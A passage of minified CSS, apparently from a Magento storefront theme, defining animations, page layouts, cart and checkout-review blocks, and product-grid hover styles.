bls-spin{0%{transform:rotate(0);-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-o-transform:rotate(359deg)}}@-webkit-keyframes bls-spin{0%{transform:rotate(0);-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-o-transform:rotate(359deg)}}@-webkit-keyframes shakeY{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}20%,40%,60%,80%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}}@keyframes shakeY{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}20%,40%,60%,80%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}}.shakeY{-webkit-animation-name:shakeY;animation-name:shakeY;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-delay:.6s;animation-delay:.6s}@-webkit-keyframes bls-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes bls-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}.bls-scale{-webkit-animation-name:bls-scale;animation-name:bls-scale}@-webkit-keyframes bls-pulse{50%{opacity:.5}100%{opacity:1}}@keyframes bls-pulse{50%{opacity:.5}100%{opacity:1}}.bls-pulse{-webkit-animation:bls-pulse 2s cubic-bezier(.4,0,.6,1) infinite;-moz-animation:bls-pulse 2s cubic-bezier(.4,0,.6,1) infinite;-ms-animation:bls-pulse 2s cubic-bezier(.4,0,.6,1) infinite;animation:bls-pulse 2s cubic-bezier(.4,0,.6,1) infinite}@-webkit-keyframes bls-loading{0%{background-position:-800px}100%{background-position:10px}}@keyframes bls-loading{0%{background-position:-800px}100%{background-position:10px}}.bls-loading{-webkit-animation:bls-pulse 2s cubic-bezier(.4,0,.6,1) infinite;-moz-animation:bls-pulse 2s cubic-bezier(.4,0,.6,1) infinite;-ms-animation:bls-pulse 2s cubic-bezier(.4,0,.6,1) infinite;animation:bls-pulse 2s cubic-bezier(.4,0,.6,1) infinite}@-webkit-keyframes fadeInLeftShort{from{opacity:0;-webkit-transform:translateX(-100px);-moz-transform:translateX(-100px);-ms-transform:translateX(-100px);transform:translateX(-100px)}to{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeftShort{from{opacity:0;-webkit-transform:translateX(-100px);-moz-transform:translateX(-100px);-ms-transform:translateX(-100px);transform:translateX(-100px)}to{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeftShort{-webkit-animation-name:fadeInLeftShort;animation-name:fadeInLeftShort}@keyframes fadeOutRightShort{from{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}to{opacity:0;-webkit-transform:translateX(100px);-moz-transform:translateX(100px);-ms-transform:translateX(100px);transform:translateX(100px)}}.fadeOutRightShort{-webkit-animation-name:fadeOutRightShort;animation-name:fadeOutRightShort}@media (min-width:1600px){body:not(.product__style-3):not(.product__style-4):not(.product__style-5) .slick-prev{left:-35px}body:not(.product__style-3):not(.product__style-4):not(.product__style-5) .slick-next{right:-35px}body:not(.product__style-3):not(.product__style-4):not(.product__style-5) .nav_on_top .slick-prev{left:auto}body:not(.product__style-3):not(.product__style-4):not(.product__style-5) .navigation .slick-prev{left:-15px}body:not(.product__style-3):not(.product__style-4):not(.product__style-5) .navigation .slick-next{right:-15px}body:not(.product__style-3):not(.product__style-4):not(.product__style-5) .container-fluid .slick-prev{left:0}body:not(.product__style-3):not(.product__style-4):not(.product__style-5) .container-fluid .slick-next{right:0}body:not(.product__style-3):not(.product__style-4):not(.product__style-5) .container-fluid .nav_on_top .slick-prev{left:auto}body:not(.product__style-3):not(.product__style-4):not(.product__style-5) .container-fluid .navigation .slick-prev{left:0}body:not(.product__style-3):not(.product__style-4):not(.product__style-5) .container-fluid .navigation .slick-next{right:0}}@media all and (min-width:992px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 12px 6px 0}.abs-product-options-list-desktop dt:after,.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 6px;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.abs-blocks-2columns:nth-child(odd),.column .block-addbysku .block-content .box:nth-child(odd),.login-container .block:nth-child(odd),.account .column.main .block:not(.widget) .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.abs-blocks-2columns:nth-child(even),.column .block-addbysku .block-content .box:nth-child(even),.login-container .block:nth-child(even),.account .column.main .block:not(.widget) .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.column.main .magento-payments-review .actions-toolbar,.bundle-options-container .legend.title,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions .actions-toolbar,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar{margin-left:0}.abs-add-fields-desktop .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-visually-hidden-desktop,.dashboard-welcome-toggler,.modes-label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.magento-payments-review .block-content:before,.magento-payments-review .block-content:after,.magento-payments-review-discount:before,.magento-payments-review-discount:after,.order-review-form:before,.order-review-form:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:before,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after,.block-wishlist-management:before,.block-wishlist-management:after,.account .toolbar:before,.account .toolbar:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.magento-payments-review .block-content:after,.magento-payments-review-discount:after,.order-review-form:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:after,.page-header .header.panel:after,.block-wishlist-management:after,.account .toolbar:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field,.product-add-form .fieldset>.field,.product-add-form .fieldset .fields>.field{margin:0 0 24px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label,.product-add-form .fieldset>.field:not(.choice)>.label,.product-add-form .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control,.product-add-form .fieldset>.field:not(.choice)>.control,.product-add-form .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label,.product-add-form .fieldset>.field>.label,.product-add-form .fieldset .fields>.field>.label{margin:0 0 5px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before,.product-add-form .fieldset>.field.choice:before,.product-add-form .fieldset .fields>.field.choice:before,.product-add-form .fieldset>.field.no-label:before,.product-add-form .fieldset .fields>.field.no-label:before{display:none}.abs-revert-field-type-desktop .fieldset>.field:not(:first-child):last-of-type,.abs-revert-field-type-desktop .fieldset .fields>.field:not(:first-child):last-of-type,.product-add-form .fieldset>.field:not(:first-child):last-of-type,.product-add-form .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.opc-estimated-wrapper{display:none}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{margin-bottom:24px;position:relative}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .form-cart .actions,.cart-container .cart-gift-item .actions{text-align:right}.abs-shopping-cart-items-desktop .action.clear,.abs-shopping-cart-items-desktop .action.update,.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .form-cart .action.clear,.cart-container .form-cart .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update{margin-left:12px}.abs-shopping-cart-items-desktop .action.continue,.block-cart-failed .action.continue,.cart-container .form-cart .action.continue,.cart-container .cart-gift-item .action.continue{float:left}h1{font-size:48px;margin-bottom:30px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:var(--layout__max-width,1200px);padding-left:15px;padding-right:15px;width:auto}.page-main{width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:50%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:75%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:1.5rem}.page-layout-3columns .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:1.5rem;padding-right:0}.sidebar-additional{clear:right;padding-left:1.5rem}.page-layout-3columns .sidebar-additional{width:25%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:25%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:25%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .main{padding-left:1.5rem}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0}.panel.header{padding:10px 20px}.fieldset>.field{margin:0 0 24px;box-sizing:border-box;margin:0 0 20px}.fieldset>.field:before,.fieldset>.field:after{content:'';display:table}.fieldset>.field:after{clear:both}.fieldset>.field.choice:before,.fieldset>.field.no-label:before{padding:0 15px 0 0;box-sizing:border-box;content:' ';float:left;height:1px}.fieldset>.field .description{padding:0 15px 0 0;text-align:right;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.label{margin:0 0 5px;padding:0 15px 0 0;text-align:right;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.control{width:100%;float:left}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:24px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:24px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 6.4rem 0 0}.product.data.items>.item.title>.switch{font-weight:var(--headings__font-weight-secondary);line-height:100%;font-size:1.8rem;color:#b3b3b3;text-decoration:none;background:#fff;border:1px solid var(--border-color__base,#eee);border-bottom:none;height:100%;padding:1.3rem 0}.product.data.items>.item.title>.switch:visited{color:#b3b3b3;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:var(--heading__color__base,#000);text-decoration:none}.product.data.items>.item.title>.switch:active{color:var(--heading__color__base,#000);text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{color:var(--heading__color__base,#000);text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:2.3rem}.product.data.items>.item.content{background:#fff;margin-top:4.6rem;padding:var(--tab-content__padding-top,6rem) 0 0 0;border:0;border-top:1px solid var(--border-color__base,#eee)}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 6px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}#store-selector .form-continue .actions-toolbar>.primary{float:right}#store-selector .form-continue .actions-toolbar .action.primary{margin:0}.pagebuilder-mobile-only{display:none !important}.magento-payments-review .magento-payments-review-title{border-bottom:1px solid var(--border-color__base,#eee)}.magento-payments-review .block-content .box-order-shipping-address,.magento-payments-review .block-content .box-order-shipping-method,.magento-payments-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.magento-payments-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.magento-payments-review .table-magento-payments-review-items .col.price,.magento-payments-review .table-magento-payments-review-items .col.qty{text-align:center}.magento-payments-review .table-magento-payments-review-items .col.item{width:60%}.magento-payments-review .col.subtotal,.magento-payments-review .mark,.magento-payments-review .amount{text-align:right}.magento-payments-review-discount{border-top:1px solid var(--border-color__base,#eee)}.magento-payments-review-discount .block{margin-bottom:18px}.magento-payments-review-discount .block .title:after{display:inline;margin-left:12px;position:static}.magento-payments-review-discount .block .content{padding-bottom:0}.order-review-form .actions-toolbar>.primary{float:right}.order-review-form .action.primary{margin-right:0}.amstock-popup-block{overflow:auto;padding-bottom:50px;max-width:565px;max-height:calc(100% - 25px*2);height:auto}.amstock-popup-block>.amstock-button.-close{margin:10px 5px;padding:15px;width:15px;height:15px;background-size:15px}.amstock-popup-block>.amstock-content{max-height:375px}.amstock-popup-block .amstock-item{align-items:center;flex-direction:row;padding:5px 0}.amstock-popup-block .amstock-item>.amstock-title{margin-bottom:0;padding:0 5px}.amstock-popup-block .amstock-item>.amstock-value{flex-wrap:nowrap;padding:0 5px}svg.checkmark{display:none}[data-col-lg="2"] .elementor-blog-post-item,[data-col-lg="2"] .product-item,[data-col-lg="2"] .item-loading-slick{flex:0 0 calc(100%/2);width:calc(100%/2)}[data-col-lg="3"] .elementor-blog-post-item,[data-col-lg="3"] .product-item,[data-col-lg="3"] .item-loading-slick{flex:0 0 calc(100%/3);width:calc(100%/3)}[data-col-lg="4"] .elementor-blog-post-item,[data-col-lg="4"] .product-item,[data-col-lg="4"] .item-loading-slick{flex:0 0 calc(100%/4);width:calc(100%/4)}[data-col-lg="5"] .elementor-blog-post-item,[data-col-lg="5"] .product-item,[data-col-lg="5"] .item-loading-slick{flex:0 0 calc(100%/5);width:calc(100%/5)}.slick-prev{left:1rem}.slick-next{right:1rem}.slick-prev,.slick-prev{top:40%}.d-lg-flex{display:flex !important}.margin_item--20,[data-space-between-item="20"]{--layout-indent__width:1rem}.margin_item--30,[data-space-between-item="30"]{--layout-indent__width:1.5rem}.margin_item--40,[data-space-between-item="40"]{--layout-indent__width:2rem}.widget-blog-posts-grid-default .widget-blog-post-grid,.widget-blog-posts-grid-default-2 .widget-blog-post-grid,.widget-blog-posts-grid-default-4 .widget-blog-post-grid{grid-template-columns:1fr 1fr}.widget-blog-posts-grid-default .widget-blog-post-grid .elementor-blog-post-item:first-child,.widget-blog-posts-grid-default-2 .widget-blog-post-grid .elementor-blog-post-item:first-child,.widget-blog-posts-grid-default-4 .widget-blog-post-grid .elementor-blog-post-item:first-child{grid-column:1/2;grid-row:1/4}.widget-lookbook-mansoy .widget-lookbook-wrapper .elementor-lookbook-item.col-lg-3:nth-child(3){flex:0 0 auto;width:50%}.block.widget .products-grid .product-item{width:calc(100%/4)}.products-grid .product_item_images{position:relative}.products-grid .product_item_images .product-item-inner{display:block}.product__style-1 .products-grid .product-item-actions_middle{position:absolute;left:2rem;right:2rem;bottom:2rem;-webkit-transform:translate3d(0,150%,0);-moz-transform:translate3d(0,150%,0);-ms-transform:translate3d(0,150%,0);transform:translate3d(0,150%,0);opacity:0;visibility:hidden;z-index:3;-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product__style-1 .products-grid .product-item-actions_middle>*{width:100%;border-radius:var(--button__border-radius)}.product__style-1 .products-grid .product-item-actions_middle .action{width:100%;border-radius:var(--button__border-radius)}.product__style-1 .products-grid .product-item-actions_middle .action:not(:hover){background:#fff;border-color:#fff}.product__style-1 .products-grid .product-item-actions_middle .action:not(:hover) span{color:#000}.product__style-1 .products-grid .product-item-actions_middle .action:before{display:none}.product__style-1 .products-grid .product-item-actions_middle .action span{align-items:center;white-space:nowrap;-webkit-transition:transform .25s,opacity .15s;-moz-transition:transform .25s,opacity .15s;-ms-transition:transform .25s,opacity .15s;transition:transform .25s,opacity .15s;pointer-events:none}.product__style-1 .products-grid .product-item-actions_middle .action.loading span:before{display:inline-block}.product__style-1 .products-grid .product-item .actions-secondary,.product__style-1 .products-grid .field.choice.related{position:absolute;top:2rem;right:2rem;z-index:3;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;flex-direction:column}.product__style-1 .products-grid .actions-secondary,.product__style-1 .products-grid .field.choice.related{opacity:0;visibility:hidden;-webkit-transform:translate3d(150%,0,0);-moz-transform:translate3d(150%,0,0);-ms-transform:translate3d(150%,0,0);transform:translate3d(150%,0,0);-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product__style-1 .products-grid .actions-secondary:hover .action,.product__style-1 .products-grid .field.choice.related:hover .action,.product__style-1 .products-grid .actions-secondary:hover label,.product__style-1 .products-grid .field.choice.related:hover label{color:var(--theme__color__primary,#56cfe1)}.product__style-1 .products-grid .actions-secondary .action{margin-bottom:1rem}.product__style-1 .products-grid .product_item_images:hover .product-item-actions_middle{opacity:1;visibility:visible;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.product__style-1 .products-grid .product_item_images:hover .actions-secondary{opacity:1;visibility:visible;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.product__style-2{--product_action-border-radius:0;--product_action_icon-addtocart:"\f290"}.product__style-2 .products-grid .slick-list{padding:1.5rem 1.5rem 2.5rem;margin:-1.5rem -1.5rem -2.5rem}.product__style-2 .products-grid .product-item-details{text-align:center}.product__style-2 .products-grid .product-item-details div[class*=swatch-opt-] .swatch-attribute-options{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center}.product__style-2 .products-grid .product-item-details div[class*=swatch-opt-] .swatch-option.image{float:none}.product__style-2 .products-grid .price-box{justify-content:center}.product__style-2 .products-grid .product-item{position:relative;padding-top:15px}.product__style-2 .products-grid .product-item:before{content:"";position:absolute;left:-15px;right:-15px;bottom:-15px;top:0;pointer-events:none;background:#fff;border-radius:5px;opacity:0;box-shadow:0 0 25px rgba(0,0,0,.07000000000000001);-webkit-transform:scale(.9) translateY(0) translateZ(0);-moz-transform:scale(.9) translateY(0) translateZ(0);-ms-transform:scale(.9) translateY(0) translateZ(0);transform:scale(.9) translateY(0) translateZ(0);--transition:all .55s cubic-bezier(.2,.75,.5,1);-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product__style-2 .products-grid .product-item:hover:before{opacity:1;-webkit-transform:scale(1) translateY(0) translateZ(0);-moz-transform:scale(1) translateY(0) translateZ(0);-ms-transform:scale(1) translateY(0) translateZ(0);transform:scale(1) translateY(0) translateZ(0)}.product__style-2 .products-grid .product-item .product-reviews-summary{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center}.product__style-2 .products-grid .product-item-inner{position:absolute;z-index:1;left:1rem;right:1rem;bottom:3rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;opacity:0;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s);--button__shadow:none}.product__style-2 .products-grid .product-item-inner .action:hover{border-color:var(--button__hover__background) !important}.product__style-2 .products-grid .action.tocart.primary{width:4.5rem;height:4.5rem;background:#fff;border-radius:var(--product_action-border-radius,50%);display:inline-flex;align-items:center;justify-content:center;line-height:1;padding:0;border:0;border-right:1px solid var(--border-color__base,#eee);--product_action-border-radius:5px 0 0 5px}.product__style-2 .products-grid .action.tocart.primary:hover{background:var(--button__hover__background);box-shadow:var(--button__shadow)}.product__style-2 .products-grid .action.tocart.primary span{font-size:0;text-transform:capitalize;font-weight:var(--text-weight)}.product__style-2 .products-grid .action.tocart.primary span:before{animation:none;top:auto}.product__style-2 .products-grid .product-item-actions,.product__style-2 .products-grid .actions-secondary{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.product__style-2 .products-grid .product-item-actions{--product_action-border-radius:5px;box-shadow:0 5px 10px rgba(0,0,0,.05);border-radius:var(--product_action-border-radius)}.product__style-2 .products-grid .product-item-actions .action{--product_action-border-radius:0;border-right:1px solid var(--border-color__base,#eee);position:relative}.product__style-2 .products-grid .product-item-actions .action span:not(.at-icon-wrapper){clip:unset;height:auto;width:auto;overflow:visible;position:absolute;font-size:14px;padding:7px 10px;background:#000;color:#fff;line-height:1;border-radius:3px;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);visibility:hidden;opacity:0;pointer-events:none;-webkit-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);-moz-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);-ms-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);white-space:nowrap;box-shadow:4px 4px 8px rgba(0,0,0,.3)}.product__style-2 .products-grid .product-item-actions .action span:not(.at-icon-wrapper):before{content:"";position:absolute;background:0 0;border:7px solid transparent;z-index:2;opacity:0;-webkit-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);-moz-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);-ms-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24)}.product__style-2 .products-grid .product-item-actions .action:hover span:not(.at-icon-wrapper){visibility:visible;opacity:1;transition-delay:.1s}.product__style-2 .products-grid .product-item-actions .action:hover span:not(.at-icon-wrapper):before{opacity:1;transition-delay:.1s}.product__style-2 .products-grid .product-item-actions .action span:not(.at-icon-wrapper){top:0;right:50%;transform:translateY(-100%) translateX(50%)}.product__style-2 .products-grid .product-item-actions .action span:not(.at-icon-wrapper):before{border-top-color:#000;left:calc(50% - 7px);bottom:0;-webkit-transform:translateY(90%);-moz-transform:translateY(90%);-ms-transform:translateY(90%);transform:translateY(90%)}.product__style-2 .products-grid .product-item-actions .action:hover span:not(.at-icon-wrapper){-webkit-transform:translateY(calc(-100% - 10px)) translateX(50%);-moz-transform:translateY(calc(-100% - 10px)) translateX(50%);-ms-transform:translateY(calc(-100% - 10px)) translateX(50%);transform:translateY(calc(-100% - 10px)) translateX(50%)}.product__style-2 .products-grid .product-item-actions .action:before{font-weight:400}.product__style-2 .products-grid .product-item-actions .action span:before{right:auto !important}.product__style-2 .products-grid .product_item_images:hover .product-item-inner{opacity:1;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product__style-2 .products-grid .product-items:not(.slick-slider) .product-item:before,.product__style-2 .products-grid.product-items:not(.slick-slider) .product-item:before{left:0;right:0}.product__style-5 .product-item-actions_middle,.product__style-3 .product-item-actions_middle,.product__style-4 .product-item-actions_middle{position:absolute;left:2rem;right:2rem;bottom:2rem;-webkit-transform:translate3d(0,150%,0);-moz-transform:translate3d(0,150%,0);-ms-transform:translate3d(0,150%,0);transform:translate3d(0,150%,0);opacity:0;visibility:hidden;z-index:3;-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product__style-5 .product-item-actions_middle>*,.product__style-3 .product-item-actions_middle>*,.product__style-4 .product-item-actions_middle>*{width:100%;border-radius:var(--button__border-radius)}.product__style-5 .product-item-actions_middle .action,.product__style-3 .product-item-actions_middle .action,.product__style-4 .product-item-actions_middle .action{width:100%;border-radius:var(--button__border-radius)}.product__style-5 .product-item-actions_middle .action:not(:hover),.product__style-3 .product-item-actions_middle .action:not(:hover),.product__style-4 .product-item-actions_middle 